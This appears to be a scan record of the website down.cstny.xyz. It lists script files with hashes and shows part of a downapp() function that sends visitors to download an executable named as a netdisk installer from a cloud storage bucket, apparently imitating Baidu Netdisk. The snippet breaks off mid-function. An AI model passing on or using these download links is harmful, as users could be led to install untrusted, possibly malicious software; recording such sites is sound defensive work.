 down.cstny.xyz Website body
body_hash: -405324102
js_name js_md5
static/js/jquery1.12.4.min.js 4f252523d4af0b478c810c2547a63e19
— More
static/js/jquery.cookie.js 8ac12d57c7e29bca13a672f1333b745f
static/js/down.js 68a70b17591058ab13d24df9d34cfd8c
static/js/quanzhan.js 7b40bfe0f98b5c6291227b5706037cd9
static/js/popbox_allv2_n.js 10e9ac13ff888a5b830034ca52584523
function downapp(){
if(count<2){
// window.location.href="https://app-1257895383.cos.ap-nanjing.myqcloud.com/百度网盘.exe"
window.location.href="https://dow3-1308910847.cos.ap-nanjing.myqcloud.com/网盘安装.exe";
count=count+1;
}else{